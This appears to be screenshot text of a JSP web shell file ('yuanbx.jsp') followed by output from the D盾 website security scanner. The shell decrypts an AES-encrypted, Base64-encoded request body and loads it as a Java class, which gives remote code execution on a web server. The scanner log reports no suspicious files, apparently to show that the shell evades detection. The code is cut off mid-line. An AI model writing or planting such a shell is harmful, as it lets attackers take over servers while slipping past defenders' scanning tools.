 D: > IdeaProjects > webtest > web > yuanbx.jsp
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
2 <%!class U extends ClassLoader{U(ClassLoader c){super(c);}
3 public Class g(byte []b){return super.defineClass(b,0,b.length);}}%>
4 <%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);
5 out.print(k);return;}
6 Cipher c=Cipher.getInstance("AES");
7 c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));
8 String uploadString= request.getReader().readLine();
9 new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(uploadStr
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:0 用时:0.00秒
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间